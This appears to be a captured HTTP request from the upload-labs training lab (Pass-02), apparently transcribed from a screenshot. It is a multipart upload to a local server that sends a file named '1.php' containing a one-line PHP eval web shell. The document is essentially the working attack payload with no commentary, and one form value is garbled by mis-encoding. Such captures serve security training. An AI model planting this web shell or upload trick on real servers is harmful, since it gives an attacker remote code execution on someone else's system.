 1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 330
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCVvBZoTAcSLXS66c
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryCVvBZoTAcSLXS66c
23 Content-Disposition: form-data; name="upload_file"; filename="1.php"
24 Content-Type: application/octet-stream
25
26 <?php @eval($_POST['host']); ?>
27 ------WebKitFormBoundaryCVvBZoTAcSLXS66c
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 ------WebKitFormBoundaryCVvBZoTAcSLXS66c--
32